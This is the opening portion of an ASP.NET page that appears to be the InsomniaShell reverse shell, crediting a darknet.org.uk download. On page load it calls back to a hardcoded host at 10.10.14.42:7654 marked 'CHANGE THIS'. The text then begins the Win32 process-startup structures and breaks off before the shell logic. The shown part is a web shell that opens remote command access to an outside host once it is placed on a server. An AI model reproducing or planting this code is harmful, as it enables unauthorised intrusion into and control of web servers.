 <%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.10.14.42"; //CHANGE THIS
int port = 7654; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;